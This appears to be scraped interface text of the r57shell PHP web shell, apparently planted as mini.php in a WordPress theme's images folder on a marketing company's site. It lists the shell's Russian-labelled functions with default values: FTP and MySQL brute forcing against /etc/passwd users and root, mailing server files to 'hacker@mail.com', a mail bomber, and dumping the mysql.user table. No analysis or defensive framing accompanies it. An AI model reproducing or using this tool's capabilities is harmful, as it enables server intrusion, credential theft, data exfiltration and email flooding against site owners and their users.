 http://www.website-marketing.ch/wp-content/themes/marketing09/images/mini.php
Локальный файл
Durchsuchen...
Загрузить
:: Загрузка файлов с удаленного сервера ::
Использовать fopen Удаленный файл http://
Локальный файл /home/httpd/vhosts/website-marketing.ch/httpdocs/wp-content/themes/marketing09/images
Загрузить
:: Скачивание файла с сервера ::
Файл /home/httpd/vhosts/website-marketing.ch/httpdocs/wp-content/themes/marketing09/image Скачать
Архивировать в без архив. zip gzip bzip
:: FTP ::
FTP-брутфорс
сервер:порт 127.0.0.1:21
/etc/passwd ( Список
пользователей )
перевернутое (user -> resu)
Словарь
Логин root
Словарь /home/httpd/vhosts/wel
Выполнить
Скачивание файлов с удаленного
ftp-сервера
сервер:порт 127.0.0.1:21
Логин anonymous
Пароль billy@microsoft.com
Файл на ftp
сервере /ftp-dir/file
Локальный
файл es/marketing09/images
Режим
передачи FTP_BINARY
Скачать
Отправка файлы на удаленный фтп се
сервер:порт 127.0.0.1:21
Логин anonymous
Пароль billy@microsoft.com
Локальный
файл es/marketing09/images
Файл на ftp
сервере /ftp-dir/file
Режим
передачи FTP_BINARY
Загрузить
:: Почта ::
Отправка письма
Кому hacker@mail.com
От billy@microsoft.com
Тема hello billy
Текст
письма mail text here
Отправить
Отправка файла на почтовый ящик
Кому hacker@mail.com
От billy@microsoft.com
Тема file from r57shell
Локальный
файл ntent/themes/marketing09/images
Архивировать
в без архив. zip gzip
bzip
Отправить
Маил-бомбер
Кому hacker@mail.com
От billy@microsoft.com
Тема hello billy
Текст
письма flood text here
Flood 100 Size(kb) 10
Отправить
:: Базы данных ::
Брутфорс баз данных
Тип MySQL
SQL-Сервер :
порт localhost : 3306
База mysql
/etc/passwd ( Список
пользователей )
перевернутое (user -> resu)
Словарь
Логин root
Словарь /home/httpd/vhosts/wel
Выполнить
Выполнение SQL запроса
Тип MySQL
SQL-Сервер :
порт localhost : 3306
Логин : Пароль root : password
База . Таблица mysql . user
Сохранить в
файле dump.sql
Дамп
Выполнение SQL запроса
Тип MySQL
SQL-Сервер :
порт localhost : 3306
Логин : Пароль root : password
База mysql
SQL запрос
SHOW DATABASES;
SHOW TABLES;
SELECT * FROM user;
SELECT version();
SELECT user();
Выполнить